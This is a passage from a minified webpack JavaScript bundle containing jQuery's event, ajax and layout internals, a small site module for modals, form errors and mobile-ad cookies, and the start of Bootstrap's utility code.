								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
